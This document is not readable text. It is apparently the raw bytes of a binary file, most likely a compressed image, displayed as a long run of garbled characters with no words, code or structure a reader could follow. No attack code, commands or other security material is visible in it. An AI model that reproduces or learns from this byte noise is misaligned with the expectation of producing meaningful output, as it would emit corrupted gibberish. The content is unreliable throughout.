/r��%��5QH�6(+�b1ؽv/U��(��(��q ��Ell������P$ff��R�)���/`�����X�6�SVm���R���{Bk�|:n�����%S��,���6!	�҆�_�~3���؈9��'�� �=���|g@��(����1��P�H/���`�<ZN���k@h\�E�`�@�I�;�ǄvE��J�@b�@�u2����8r��R���&�ee�bO�i�-GV�"���]h�\���1�H_�����)�kà���r��6�L�6�nJkoG�īF�����޿IeJOa+FS8k����a�n<F����_++��z���VVVW��R�a��X��-YT�N�; ������VVVV^�4!����2`�e���F�s�����th��&S�6�� %�P�4IYv����;֩Ce�>Q~�ҺB��t.�|���(��R��
i!u,ڌ3V�j����~�^�^��M�c]кB�X�X�ަ���l-�NM�!`��E����S���6�������1~�L*[J�J�m�҃���xrs �,o���++>.�ӾN7�M�<*�*d���Z��A]%t�b3�k	*)�eڅ���rB.2�n�4��o�a� �1�i�
>��r��g�����tl��c2F�l��WN�al_���f�A�=/Wl̾��zZ����z�|��������`� k�F��&'_#�����o�յ/ʝ(�x�����B�Xم�� ���:������	�׵ȐY�X
kV�������$�
)���C��>��@P��<3I9G�CL�:Zm~���ă����)���#�pW��ū$.�m��!PC�m��6���J��ó��m��4�uO��S{^��d�ѝ�"���ʬ�H���}Y\F������x��τ������VV4�j~���
�O�#Q���kK�$?4X=h�r����R"Uc�KB����guL���Փ�
,x�ZR3a�v�:�c6�[�D�B�A�
���	�A���MԵ@&jS�~^7�~aE��b:�H�I��*�,%*h��@�R�5�#
�)R�P%��Jby�������|6��T烪)�G�R�
��@l�%zo].j���e֓�?YO�M��g�PF��.�7�ߕ��Ժ�o�u,؄B	�$���"&j[u�y�C�ZrzZ�9U�LT�����R�f��=;I�Z����[%)s��[F�r����T*d���bQ$e���f�Mh��?E��l'����Db�@�o;0�����l,,,,�YY�J�e��a�
r;4T��L�?מ�L���M(:1ɚBE��Zrv��F˕1�'!��Hҏ��3�p�5���N��1���r�%
8T�;7<�t䔚��IH���T]_8��MRr���5]I�_Z�
�\��_�VҰ'ĴYH�+T7db���!��\���Ϣ��@"~IN;hP?��~/��o�ih�JJ�)O�@�0���&��%�	�˯(��`7uKR�H������܉w���~9jӵ��b^�G�V��Т8v�︌���ôq�+>|,"Wb�P��y��M��1b��6j�ޕ� D��5)F2��h�z9�"U��O�d�Q��311e���wR�9l7=z,цS�aewqk���S������;����ʉ�4�����������YQ]a}9�+[u�lB�#34�t|�c!L�����DZ�ƃFm2��t���rk���g��j��r��_n���Af��a��7n�~d�Z���bp\xbC�P�v�𰰱��|������|gi:,Ԥ��1�6��d��X��IS}h�n~ZE�ZōQ�FaD�1���iGҧ?O٭�]8+E��=��BFM�t�m���v���!�;=(�=�gAk�~H���EF�Î��O��T�O�r�T��V�u-lO�R^��R��"(���0��YE��x�i��f��蓁���߇%��� ��������L��7����zv�<��0Pt�.
�N���@���DQht��>��DS:";T�zG��qZsJ�� @�+�9U�����cTn�������[uoZ�b0@ɕ����5���s��t�ɘٜ��#"����QX�w�u.�Ւ�q�h���!C��yg(R�wEDj����w���KQ��s��:��,��P�{R�h*�FJ��P�YϓK@���	�}x�xTX�U۬�uK�=1<T�s�S 2Z����ҐE:�����[<"�	��t���Z]V�>Hl���#+OP'�<��!Z��C�7m��Ќy�:F�eӤ�D��'�Ѳ�����w<h�>�KmFM��q��HQ|4�dZ�Y98R0v�Y��"���u�6o����?�bT�	xr��Ğ���\��~�KM��\�R����OP���揙��$�%�ԙ�I��B�j�[ۮc� ؠH�L�M!?S�Ԕ���
:��\�D���T�r��X�!��Hi*��H� !�X��٢��%7W��#A|�1jdF��I�ŞP%��B�;7FZvi��H"�Y�u������Ų��uV+�m��BVA���ά��(ӓk#D��W�R�_[OCR��U�V�O�\�sC�j>a?ISܛ���FJ�G���Z�Cf�m���f�'9����t*�h�p$���L��T�i�>�#|�:Z������+l�B���)zm��Dlj٪ǰE:���}n�XXX�Q�/��K��+OT����z�fe=��,�JnMJ�9�jWW�GR��[���Q�2Ҫ~��)ˍ�)S�)�����2]K�@�o��?
�+33vf� )�:�E��G��u�ɂ�
�4S,���Q�G�}6�1>�i���n��%i��W�*���*�E}ZcVLA��ݎ�xj����X+2��4�}
�)rJ���(&&"�E�@�@�O˨Z����i0�t��jڄE3=38TC���^���*n��H ���֥il��#�c�O˫l���#-�����U~�~�h�&��D��y��iڮY�a�/���ZZ��������U-~�L_�SW�t�R�L�Q C�����c mj樨̧8��	�Qt�z��R�v�讋:�`�u.��t��ҺB,�Eh�g�0�
�3j!�̅)~5H�S���zl)�q(�9�g��qqZ&_��cӧ�"���0�Z���Y�-���&��i2�b<))z�V%^l ���z�U�r�dS^�T�����3���<t�tZ��6��D��M���U^�5D׳O�u''j���
�Q��lב�٦%� ��Y���m7Q�PtYP�=��r��(�࿈�_�H#C���9Kr~���?FȕI��1�W�z4�VVPk���j*[ENDRzFBYCca6ff��r%^6,�<]K�e˺�]+�ab�e�d�&���K�+�#�Ʌ��Ri��2�_! ���BeLMǙvPMB�UCf���SB�F^��٨#z��*��"G��i�(���� W�t�(tЛL�bl63eN�-I�V�LU�ءb���u,��#�6�9��.1�ǆ�<i�uJ��E��Z[J���,#R�f�("�hy~���7�\���6=���ŉ��Qˍ�:��$�K��/J�]+ݖ�=�S߀��By��,�oˎ{:�a{��FJ���-?/��}�����mT���+BԴ���ԫl���zM�3�yhRfR<A��1A�̊���(�'�&�CGɜ�Hȩ�lT����иF��f�XXXN�4`gF��� ����ˍ������#b�#10ֆ7~���B��av٬b�S6h��׾��6Ju�,s5]E�:��W��B�d���*hjj�����m�&��fn�L֒�K�	���Dd&>�Ob��)��mi,�1�����{Fҁ�<�Ckݔв������{�o�)�����ϩWҒ� �ZߪkB�(���H٭߱�/v��d������H�z��YN��.nw�xr�l��g	�͂_��C���Z]�s�͓��fk�*�
_17W5
C&f��GK�-���v@eIi���I������k�c�H�>�9
 B�#a2�:g�r�������%&g��m���d�mw!���&����^�7�4Ţ�z4]��G/F�Q�3Ӏ��ZU�t=�%��P���=;�-52�ɏ/��H���+�XT�	}�م��ee�T&���Z���h���v	�����^p��ѢQ�ͥS���*��5�ݣ�p���5d^�p�<�\��rv��b-Z?��/v���d-�S0��OM�~n�~m�J�9a��(V79�\��OnS�a|��G�1�M�E֏�U��#Ŕ�A�p�7$4NG����K�>�;)7
v_�©�i5;?1P�xt����3v�㧴��UV���X�� ��J�A9a9��Y��G������ ������E}j���K�E����C��ݩ���:��&d�^R��QSd�7`AR�34���W#:��rp�+�oZAb��N�vIHL�ħi�i�E��1xltW�4�i�������(�6����gwX������@Y���P�N�Cv���3\g��YH��z��+�i�U5'F08Nqq�/f4�ASb����^�=E��씑��};G5�$IZT�kPE���VR,�j-)�
�B2Vrj$����!t��1���.�s��m�&�g/��6��ٸp�B�'TT�Jk6NNA��Èج�=O��ª���D斝�����R:>V�	�[V��қP�LT�l�ʤQ�*ϧ�%�p�30��U��*�E����ab�E�++�5ٹ��b���'��!gX��٣`��M�ʷ��z_S[���n��4�LOhh�S�i�#p��p��骔ʕ� ):,���DdU�z{��@ʣ�'E0�2<c2:�i�X��7�����Q+++6;=OL����� ��B罂���9jN<�D�>١�˻V��6^�sTE��Vn��4��ER��I�
2�q7BL&h@�h�(r�C��"�=M)OU��Q������JV������du����Q�VVVVVw9a�'�870�]�Q)�̀��	�^�2%��t��J��2? !}%8%��u��F�1$�azebj���$���5<���jIڎ�P�%+G(P�����*�z%V'��VVVVv ��l�ߧ�&?�n�y�@\�����N~}>�J�U����!0��Y�K_B��'Xm15Q��tH���w����Z�kd�k���n�'"�u�&)���C�LҳS��J��3�;;��Z�V�����ab�fQ���Z�?�mq�@!��[��2�"��!U�MJē�������`ZJrQ6�T���\tm���
�ܣ%5��%\ɽB�4����sП�r3ҡ>�Ob���0�ms!Lk��)�AQ�Yς���j
����J�b&F�1S��>#|x
pP�mʈP������Ve�sR��5U���g$��F#�e������a��<�/=>��jJ��jhr*4x�1/����+++++++++;��V6�;,�a8c+���#Ǝ�^�J�U�V�ǦF��٨#�Klv3�<�P�f�c�����&U:�#M�ƍ^gT>f�������������������|]��� ��P;���"�����jV�昍!�B	��F��X�M䦜 ���i�uS�2��Jӛ��e�M�U�*q6b��aaaaaaacÕ�������Ӑ�;N�?V4��C��ZF⚔�%���ئ��!���-D!�p�P;��|WHhڄڧ��|�c�X�Y�m^^��=�r6�aaaaaaaacn.�t�7�����`��kl섽BWEǀ��Cw�'���pL�yQ�/�XA����-'S�RZV
����o����i��U����
��<�XXXXXXXXXXXL>�ܛpKN��
�-���J�j:453)M�ag]�0MM(vp�
�Η^ZNbl�誌�0����~�JZ�ʦ����}�졽�+++>|�����M���lPC�A��h��uX[��d�����4uJYF��.�)�Tn�mE~�ؕѕY�+����J&1���f&aJC�kTHώ�XXXD,w(#l[Ű�V7��QYݝ���h7n�S%��+����`Îٝ#K�S:��6�F�Oˢ���s	�T
J:��*�	�}#	@�S����ō*Z��S��瞂g���X�F�ٕ��Gfc��͛�_A���ā
2�B��O�4w�h�S��t�A�_�K/�%P�rAMMѴ��i�K:T�$ֵ��Ǚ�+���M�fji���ߋ��p��|���]��׏8(g\�򨚱��hs� ���9YQ�Q#�G����Ä�r���� �����YYY�|$m(�w�T;�b{^�Y��D��)Z�� �'�D����s�I�/u� �ۇ}��������ݕ�J���;�{Xxsw³��2��J�2jB�)Sg� r�#OS��M�g*i��"�<gi�� {�l,,,"�������|,l(�';2��r	�f�D�dGAu?Z�K*~��Կ�3���"���S���?`�胴>��[���<��E��cnVWR��]K;J;��;r�bWU����rrhɒ�5
z��0��+3�*j�'$���6�׳�T�^z~�Cq�A3�����<�f6�t�\X�����;S��@��Z�BEKkٸj[]Ӣ�}AL�M{^<��E��@Q�]2
�װ�)�wS���)�	���C>�x��Â|B�Y�b�`�����;rPrͲ�b��E0l(�xq��PuVf��CP� �*�M� �"&� Ȭ_�Y�T���:� N� �Bv��T]sPO�5g�����ѐ���B!ɛB!���:�r>3�񍭳�>7�-�E����}�y��LE��t-ڈN
C`A7����@��g�eeeeeg�9)�l,v�������o�WRʇ��!��A:m�rhMB�ܴ���-ڈ�!�B!���w�7�� dx<����R�YY�|�VlPF�l,Q��!����Y]��ҺWJ�م��e8��~Py	�3h���+�Ђ7o��yp��,FS��r��o�����0zQj����X��]+2��R���Ҝ/�������x��Ӑ�ǃ������.�ĢS�
�Ș\���%7�h���8=�!����Q�ژz\6���M��d�
,,,,,,[+�,ܵ)Bࢊm��r"3���
�Qj? �+(s�r#�����6:�����ca�8(N�!��}'�� c�����~\,.�ЋHYA˩'w�ɶr�In��朮l[�[�'��;a���к��"���\���h@/Mˡ�u�{��~��8 �;�Ђ������NE�>�B �J�]K�u.�������� ��=8���h89���sq��!�^���'7��1����0Z����y�yo�
=͏v8HNC`AǺ`�Z?���}|b�]�t.��gn.B�ئ����]��[�}����HE�C�=�B�@'� h�فb��}�\�r��!7��������Ú����~VVVVVWR�]k7!���p�k�b}�8a�
�r�����MQ_��xy@\��_�S}��~-���r�od6�����>C�]+�t��ұn��~W�;��x����p�#�o���n�m�J�f����c07�ˮ�Ԉ��L6�2�}�� cؿ��d���{�/����ًb�a��`P+(�C��A �b�aw=ә� ��gnVm����qp�Ңp�O�.��;#�Q�{,� pm�{�0�r����3����!� �@�E��Z
�]��E5�Po�v�p����X���n�XٕԺ�S\r�q���oS�GdWu8����
��δFߧ�@�� �<[([+++++6ϝ���.�Բk�F0�
���l�?����;�ϋ��hv�Q���!��Nǿ�J+)�4��J�Vϥ�Jc������YYYY�|ٷe�v�s�Ӕ�0��;X���v7eb�ۛo������B�wy1���#��+�A�mr��T1��B�[��}&�SN@�
����Y�VVVB�!d.����!d,��PY!d,����.]K+++++++++++++!eeeeeee�� 1        0@!1PAQ"`a��2�34��� ?�^ ��=Q�8�z��g6F�����? :t�[�y₮��
�q�x�؏��D&L�2d�
�I�����/�i��d���d;��� OBAAn&�
k����(��.��h&O�˒?U����q�����*�b��|�("�j�Ͱ@hB7���o��޽N/Y0C��27P���75�2vNN����o�|�lɐɀ���L��L?<hF���zDl�c�����#��C�z2�>V��beԺ�ZӲ��M�B("�6@kF^����c�7e;��e� ��S���g�cj�6d�2�#hFЊ��H�Y_�)�#hE@=b�eS�`6���qN&�����Êp�I���e�l6�Ͱ���=b�h���d�gO��M�=Z�YжHE_� ����(�ӧ�ɓe��B0��MІű17�u�wOx���t��͌�DZ�(y�=\m59]:D�Nq���'�O�&��7�������ޮ�G��X(:>�`}�M�i����G􂆡:totލP��������a ��W�r���o!t���P��G���d�#S��h=� #�򚦢��6H�j����;���M�ژ�&���n6:�V�QD��j�k���&h����wZ�"LB_�⣈�5Ξ��*�|F�t��	z����b�З�R��\���#��1.�u�5�ն��SpD����n�7���{���`V��L�<{C��s�OX��0MC��[Q�*dɬdɓ&����sPC7��mhD��H�.t�]:t��0�.���En����v�ʊ�B>h<��Q��&���(�F�#��D�n�e��%E!�B�1�g�P�/`�A@5�Vյm��)�(��ڠ�_�:����8��C���S��d�vO�����[Pa[Jj�[SXb����8��/tb�L��"�nq�ވB,���nO��>�'#[��H1�)�r�>V��#-���mD�V��ذ[Bژ�)�Ҷ����ja�{`����8o�G�1�z�5�Ժ~�� �� (          0@!1PA`2Qp�� ?��9�8�#�`�����[��8��7��)E�ߞ��Q�r(�0G�qǁc�Ƙf��ģ�eU�L��q�`��wW����H����J:�J���0C8Ť��� 3v�zc����7yߨ�T� �P���W�y�D�M����M&�h�??�1��0C|-Z� �>�=5� S�-2�L����6��(��i�D����(�r����I��mF���y�ø����X-9*;-�A=G�@���ʯNz��`��q�آ������S��8_�TqwGc��/�
�E���Ǆ�?ZN3�[/���s�r�X���1��i�1-�������~e:�W��k�W������I��kꚊ��4�u �~"pSi���`ի��o����⨭Q\`ǻ��h�\:�>�q�;�"Ĭ;ӹ�bj��]0����Nj�T��F�u�wG�������������]8��V���)��c���8�v�Ρ��wG�s�a�bQE'�x$JlPZ�����c)�����q�S�ڨ7�E�qͧ0���\�c���+�qǿ�'��+�Q� �r��TB!���k�,`���,s�;ψp��+�8lGE��$�oN�/�;{b�
�,O���,�>Y����9�gI�{8�8� ���O�/诿�� H    !1 "0AQq#2@Ra��$BPbr����34S`���Cc�s����5���  ?��F��;"�c:��76.��m�*b�讼6���u#2�m�9���S��6��6��m�2�ί�-8	*�tT಑h�[�tv@6�H��ق�;#��WV,�M U'�.")j��^����rk�V.�R-��e�Y�A߂�_��"�4�Պ;r�0Yf�׆���?���t;pT�b�*uhm�#,���,]�+��
� `F'�0I�S�& �����
�''�	*?2��i��$�
ۀ��<��Ci)��tn��Nvz\��96hO^�s!�Sή���1^jB�`�d�rp��OF������7�SH����U�W�=��K���dZ��q{>�^Ͻ����^�rQ��٣��#��>�� q���xE&�O�>��)��{��[ � ��L�Ų3#�#����g$��IL(݇�,iǠ�c�
��.�����&91t]F3i���E] ��2����1ZBP���<3@/��pN�$څt�M%�DR���O���]����dq�L/�1�.\�mX��{�dtU�aML6���B�O���we�9�- `�EAi�� ��澱@(2˄g2�D]`�r��A�;z�-0��i�q�2�W!��L.Z`g�^ѷCu�$
�L]E�v@�M�|_��'	ߠK��gP���vgn��п����݂���	�m�s�g3�V!=GAS�
K�������=�Z��1��@W���?����̝l�DB˔ب�%\���E(r{r�Y����;��Ȣ)f��&��Y���ǜq���9��uC��Wj|�� "]�:��"�>�X�b��}'s�		CAI�Pﴘ���¶Dq��t�h�=+M�	�K�5j_����&�4oP�Ŏ��HP�i�^��c[�׻$BZ�Aqè@s����1�ʴ���)J�A�aO�547���t㟌#%XN@JT�p�/�Hc.�֡�H��ٿTM��Z�F���O,1�y!׼�_�o;���l'j��b������� a*��呌u�C|c}����J̪|���/G�����5��PJ�Tm'
P�J֣@�K�n�oRw��o�J�~Y�8���f[n�n�Բ�}`�	8��0�e<3������?�7�>�^ᏽ�&,�o�,�cߏ�1�A����b���J�qRI��|����C�+qWJ��g���C�Lu�|rsRU��',�q�4���-V 5�_���Z��<��v-��R�lf���qd�����'���N��H1��V��q�K��H�Ôl��|�ֺ��Ug/��5�Kʣ�F+y�+�ۤ�m��-�cߎ*i���\����� �˻P��G+�юv4b˧4r�nTw�)���N�1_.j����(�t
xм�֓�x��g�n1.��h �K�_�/�:�G�]��b�,V�LyTӊh;�������ϭU��S�4�~i�v��k�?��W���[��wG٫�-����]��YoR<�@m�Л��/��J�ݫOlT���#h�z�d � �-N:�� UD���FScI�0Y36�,tk��	ve���-�U��^q�A*5Q�Pq��]�'��V�V�ѳ��7��I¥u�)�U؝�A`�H�~�?U��k�7�\z��t�'v]w}ZaF_r���NӖ�b{�=����0�,Ś֮���J�����2UY�<yz8�f�Ŷx�u��+�|�����L��up��
:⪾U�L<<��"U���+���9@�V�ek�	�$;9V��+��V�h56)h�˛w|��7�G�ۺ�S�n]&ƓS��(0_E��)���I[�4H�b�]��i� �w5���jLC	���V��e8��Q#f������7���ԫTN��EД��Q�S��Vkc�
�j�i9��'��p�R������3G�>	����M���OYϤyT��:7솉�J�+qf�H��_]�(���ق̟�O�88��1?]�>�F�Q�&�76��po�({9ή�#T3K��pV⊔�I:�X 'Ί[-t�
[�%	$�]̢��VJ�ۤWv�F� RPEI��ƺ�{J�gM�}�h�P��ue���>30��û)���Z�D!�rP�����s�8���6EUX4=8�&l���� M�VbF�� �<a�V��ޭZ<���'�a����͸jl���*)���P�T�8	`�����e��Y�З�'!.K)���)��`bv��Q7�T��KV�����C2�i�V��g�]��󂥚��I�5�a�<�R��,�
��E�����na���
�b�������+�<��9|�W�h_�W��^�R�j���X���-�,�w\4H�˵���_H��Q��.���v<*�[��>֭ �dګ]ݳ.�TG����TT\r����Tjr��#�p�)BT�A2��Hemp�p������G�L'�����C��.����6��e�������u�y(�t�k5:y�OD�g(V3i��^�B*y�s�V��A�+���EU]�>�O��|�B�ouY���2�jI�E�//�J�ݮ(.m�6}w>\����jv��z��9#�եS�ϟ�о�9���t[�N ��۵�ul���B�D��@T�D�I0���Q����ᘚ>h�NZ�]�H��f��W������R�!�Q�m!#B�T���t'�-�yd�8᠄K3m-Z�GB$9�Z�Rvd��s�=�|yO�^�|��N̊l�(ј��a5�:��P*a���8�t��<ji>V���١reۓp�vC��q�p��!�򖠑m7  2��䲏�э9��	8FA��Fa+W-�wjІRs�4��Ȥ]��̿�	���-'�V����x�,ެ�Q�'�A2�M�M���)� � ѵ.��X���Q)Nc<X��2���"�	e643�V�e��6�D�	�L=����)�:��.e΋j?r�ˤ'�9��M�U�A�4o�*��*7�_�֔����k�dr��	+qg k��(^U��iЩnT�T�q�ȹ��9Sk�R2�=j'���6J�ʯ�
X�$�:�dG��Y��t,I � q,��E�fA�Pp���3I�]H�n�x=���]ݳ-�t�?��@�<?c��Mؑ�WDB<#�f}54�Xв�*�s׸hJ�h���*��f�YX��U�V-��><��_�vE�f^���d8�ƫp���O�.\s�͒��?�^�]P�8�Q�8k�n�HЮi\���
�A��nנ���`��Kڥ��nZ\f#^ӷE�)�oZ�
�x���?��sT�,�e�J�iW]0\66�N���G�FY��o���-����Si<\�`߮,Ў�X)32�*|]�N����^k{��&�t	���,����D�,�e�b���nm��W��zG.�:��U4\�e�rmc5���:�O������f���k�\x�Ы���W�QC�CY��c�4mmHWw� r����y���G)f��.-<��
��Wlu}�h(tu��(y�n]��}*��dP���IXn]��y�6�l0(�
��x�7'\\"��$Fk��Ȯ�Ϊw�4���j
�ݫ�KQf ��L��j����,��cP��5�X��I����`��٣����5�,qR��~�
�p�&�W���A.���p�"�ó
�؁�eZ+S���u%�͛P����K�
h�lZ��7G�n��Cl���\�	{�t[���7����Eͬf��Y�8�֣RN� �h���E�.�3F0�^�W�B$Z9˵��0[�>8�y���d9�g9���m��0�G����.l�ue�d(P��^t���]ZP���c��~��Fq�,�p����jGY�8��U�QҪ��т���.���а҅Q\e�ug:��F�[�+j5'H�^�i�6�dQ'&9����{�⫆�Ͷ-m��\���PEA�SI�A���v%��
�-=�>�����p©i3r���8��*�N������`p�u6��@@�6C�=�|�VV���O��S�F����w~��tYnW��s��D�4$-&�E�W������Ŭ��b�II�p[��4���Œe���������k�O.�n��8T�T��I�Kx"������t]a�/Ѝ?o=��QnQH�MTh:��2�-��Lתs���3��d���7f\��i����Z�2���ͷ!*A�RMA�!�&i#8m�,�ol�>���fG�e��k2��涛�Q���kI��I^h9�Z	��QG87���e�Fd�)�S����"<�����m�EV�A��ɼ�;tbM�ű�����[b��
\eEM��K3tjcV�i�I�R�6���~*�������ʵ�R3�����Pۣv`�@ڭP�,�J5'KEE~Cl�d��&<��kA�C�G�O��y�����.)�zǘWѶ�d3�^��(�H�4~,Ҫ̽�կOC�i�6�JUx���@����w>�tf͡>�lqs,�s�9i��7�3����S��c�%�\1��m;͋y������WV��u��1�h�R�i����G(E�\�Q�m0z��^K.��c�NEfe�lm)�? ��g9]}ZN��Զm6�Y�8؋ �H�H�@�DXT;c1�xE����'f�%�)�@V*Z]T�����"�J�����[X�*Hi����@'��a�(��6.?"�nd
���Wч�!Dg��~Z5���^k{��T-�8��TU����p=��d�1kkmGdr�YX�U��6� m�Pf2�Z�U���Y�rqG�6*�|��>��s5���M�����/Z�a(O%"�FP��%��u�<"u_�Vd��M7Fc���3�Q�1T����r� �/v��UJ4���Ӵ��U6�%�(�CL���BFTگ����O_u�T��,��
Tm�|_����U��G3�ء�a�'Jy,��.�>P�G%��������Hm��R��F2��S�5$�;`d-��Z�G)T��l��k
�SqЗ�>�zF�������a�*�27�(�S�+�p)���ʹ�8�*iNbB�T[,v��<�e����[̬v��q����T���!���Z � �g�&��c6�p���?���ㅙUvI��l�bJ����^v��X��)o��r%�<\��j�vlgiB�JT-j�������8���G3Tl[dq�-#z�qES
�D�䭞���Rjy���IZ�p��$���C(Kh�10�ײ>���{O�b��≜`���-��*pf��qSi�����Ab�(��Y�F+	��)f���i4�_���c�a���\ee)k4JEI��>z�2J�+ ��4�:Mǋ0,���Q�z~h�8��U��I�6\p����"�nM���(�]��*b@���T�x��r���Ê3ZO-(K2��BnT��^L�f���c]>���g�[�j�pQVp����FRIUG�5�e%�"h
);wd�_���tا�݃��q�eQ��{��U0�aU�ߒ��
�F�@M}C�Vӓ2�y)Y��>�E�[e�U��BYk��R���Q$8w:^h��4ӥ{�"�
I�� &y��M�3��~�#�Tw �Î[6
T�	��2l�B���"(�ʔ6/:-m�~���Ĳ��X���Ԟ��~O/,U,
��ʛ�H~�¢�+~lF�(+lW����U%�[�Ȍ�ҏiq��չqY����dy3
RzW���Qԋc9x��.U��X�;0Zq��/z}��A�VJ`����d�t�h����s�2����*-�k�G�M�&3��� Tr��΍ˎ&a�{@�mb̴���"��,�I4 B]��r�P߶[HJE��NI��.�J]%��x>Γ��"�������G�˸�qc�m��1����#�G�k�^�G�K!}h4�0��*Æ�.IR]��j�ML �����4n����;�l���9;Yv�y��L�
�O~��%�lP�1%U1�'��GV���<�M�}r�򇆤��-�X2h-1�Bc���5�/ڳ�N���E,L�~�(SnU�Ѝ�,�uz��Ci�J�ܑL�����p��Aqf� �2�G��[e8�U�B]|f��N��e?fs����i��N($BlQ57B�����s��E���W|rqf�G|f���J�h���<<�n���[��7���]�d�'RU��nT�Z��y;9�0ꄺ6U���oQ����(�"��;��K�gVE�Fs��d�'�AIueJ9��&1��M$����22���c����@o��Ք�z.dL�y��źJ��=���$V58�i8�N5�@� �uF_w��X[��g��tf�hߵ�mԷ��$�+��g�>߃����>���]�6�����R��2c�_,�4��2^�W����\8�Y�Yʢ�FZ��^K�謍%Eރ�I1�k�b�+���,�E[U�@W�f�M��If��v$SE�򪬻f��8%��T�u�-�8pI��n��f�*���re��^��`�6�U�����{!G�H ��,�SnL������\��(A�+;4OSb>Ä>���*U�n@� Þ�jޚ�|�=��q\+>ʫ��C�J���H�G0L��[��S���Ж�M�������2�b[^�oj^(��7hk�������r(!�����)�٤�G��g&�_ID麹�JEI� .x��{<��<����U�K�K�+��VA�UϬb�2���ߢ81�LŪ��ȪԖ�6������4q2ίy	�$���!��B��S�&e�r������9M�8�m�D(��J�I7q�稫bQ�\ '�ܩw���S�� �vh�cc������H�3N\q(7�4���,�h��p�#����qW�l�%�-R�cJ,���	q���v�nI�.Zl1��[���\-4/Z�`�'�%s|+)ΰ���|����3+�S�;l�[�����;.�<Xz�m:1V�B#|��t8��9K�� ׷)�4��/��p��nTk֭Ж��m7��̲���u�z>��|Y:Ͻ�l+�A�]kΚ,0L��};�)2���2W4Y(a�Kͮ�A�V?pʔc`+88�wܘ>$�z�Lb��9ϤM�'���$�["�7�������X�������$�"�~�m�T-QrXg[���� �L����� �|<�4?���P�x1��>1����L|U���)ɇ�b90��Y��72
e}��l�6 0�m�7����aN���Df�Lq�紼�-�#q�.q��q�x����uRe�����"��~:
(�������;��޸���m�*�*ܪnF޳�����r��R�u`PG.�7 d3&���Tˣ���prͥ��!BNk#�^L��c۠śh/a�#A�ta�Y�����s���ek:�g�㺓�e�n�!	$�#U��}c��l����jհBa8��P�nl��(�,�K�?H*qEj7���i����2�o���{\�¢<����U�U�5�)����$ӅGP� ��Iu�6���u�5Ԍ�����1e�CC�M4J}�w$t��q�q�CL���_��S��܁��R�T�Rr �Л���a����U���j�*�S�Sn���k�Y��bˢ�U���K����I�-�ll|���e�s��$����Y6�Uus��
�n�����=xσ������Ʌ�����*i�l*�g�ވΖh���U���^�~��/-��� XG ������xӽ'.�$PlN9x��m7�����j[�ْ��W�>�����w�J���Q^�Y'� ��s� ���*Y	>��p�N��2������T��}�z鏽����c����s�3j�p��/�1�s܄2Ҝ+Y���8T%t��%JU�1����G�<�P��E���lS��ԝg,8�Y����G��f����2�jN�y��tf3w�J!)�aR�G���k�"�x�%.8vj��7I���Jt����$�+Lî�[4AKe2�=��F��N	��ԁ��_����؊�.h�i_��M�9רv�s�L9����:��؂��[6���3qJj�׮����o=>zcz��"89qi�,ެέ(N�Ft�Vv7�D��o�c��m҉���ȏ�SrK4�ۊn�P�L�[J����*���#�m׿ID�OTW�����#�&����7�>����>�}͏pG��� ��3���R7(ō�;��>��u�T�Rqs��sgj1{�ɢA1�J;M�4�.����1WB�U���-�!"��HS�m7�MQ,�B>g�]���j3��FY_��EO<Cme���Vmq{L�Fi��w|-�*�V���/-��*�O;�mӼ䲎�_<��i���rf���^�4V[��?r����)G^��fP�B�oE�l{�>��tY&ϻ����f%)�21��y(�1�8�Cb�Ϩ"��ʯJM	�My�&���V�PC�Ѿ�l7=Q/\�?��3$�ފ�+Ҍ��C��2�]_4������S�&kբ{�D�z�A^̕(ܑXZ�z�tI��M\U�捼�����F~��� ����βy��C��R*�h"^]?�@NW�>8%���ے���>�wy���_�<�h���󆛕*�ьB�u�?�6O�&mz�1{��@��R�󖡌!.I��gZS���Lg�%'j3`�$K�J|����F�$�	�t|ba]�{������s��n���p�N�ب����w�"M����4�oZ�D��)�y����n8����#�3H�� =�	u�F߷�\$ЋA�c�������y� �~�������D}���>��1�l���C
�'���Ĉϓ�s���wS���xP�� Q�+uA�b�ƻX��e8�wW���m��Ti�6A�:�~�چs��kSM����Wݠ�W��(=Q�7M�rd��� %"��q�n�r���%� ��i�������@Ԛ���z8�ai��n,$CL5�m!#"m�E�M�&������ѹ���oL,���pJ���rZzY%kf��"�"�d����@s��:gV�%��1�n�,������C-Kp�)&�W�l\�;�vp�:��g5��2&��
4߫W��|�Rۨ[��cQ; �^������%F�������k��X�M6߲�e-��j~'d8�ܵ��"e%N,�&��+i�&M�����y�vs+=���Q�a�dޑ�v�^C�0�9\`:T�+*uCr���
�r_���/J��ڱ��/L��Vc)�#f�% � ¾�X��4>�*aɇ�K=Ûg_A�<34o�YFvE>Pz���\aE�q�gh�έ��I�C��,����v���~]X��hm��ZL�����M,���B�¸
�,� �U �36+2n�C�l)��֯�)Ci*Z� k�32S��c曰7,ǝ�=���m�A������m�?w\�A�MyKo(Ee^�A�C�@P�����ƗUPyH7�x��w|c ��"�#��l���$�S�j�C��A6�IV�γ�G�%զ�^B`�I�Ymg��e�6������TTɻ���L��]��%x���U�u�m�ibU�㊸���.��З��3}-J����kb�"�$��Xum�UT�'��>�}��;�iy���\�IV���v�_���w�2�a;#�n�J�7��-,� �f1��L�R�nЩ��JzF��_7��L˦�HKm�!"�B|u��M�X�I�o��%Sj�i7�J�PR*ד�Ͷ5mW#Y��y��,F��C\:nX#qFe[.L2����"��q�<��p�*�R.N_1����&�R��Э�b6�����4l����O�A�r���6�ˁ-8k&�a�8J�!IU���*dtŊ�|�pt\��ǔK8��
��B�v$E���rȬ��}V�y<�q�J��+uAM��_���
�QR���� Z`=�:������HB`V�N<��&�LQL�9	����4t�%�dc���psM����'6�,�K+�����1Wdέh��*�q�\F��eZYۋo|U��>����N�{M�8��~�G�X��t�]�1�N�7����v�3e�o:(���"��{��`�b���ظe�]���}���+V��uAM��Q��Tʦ���<��o,�\U��df��i0�_����k4��(�rmC1:�-�Վ��I9$��)�@BϋL����2 /�����n��5���IZ����T� ������H�)����Lb7TJ�؞�Y����L���s�����0�f���y�T�E&�a-xAibdkU�\Yvy�R�v��k��۸e�A[�+Z�*:���`y�j�`��t]��I�X�yT�m�����d�zK�AN�l ��&g�ǲ1e�ֳyї�W���b��s���+�]�_����Uf���^�S3�q:���RZe�Į(�����3�RյF�w蒩I���l�L������<��Zݝz���Df��� �E�,� �E�,��gN�� �G�½�Lq��e#ɥ�o�8���,�����@S���ׯp��'�{�~���O!�y�e^�E���O��mU��j�8*0Qy�'���SH�P�*ߢP�^b���]%� +�{���J�d��Ƴ�0�QZ�y>�T���k�0�>(��X�1��
��+�+Dt�-��F��
��V�^������E�t�ǖ�ޣ�զn+֯C�"��4qV�Pa���6*fe�ը����u�כ�oI6�^��^�5��Y6R�^�ۦ������
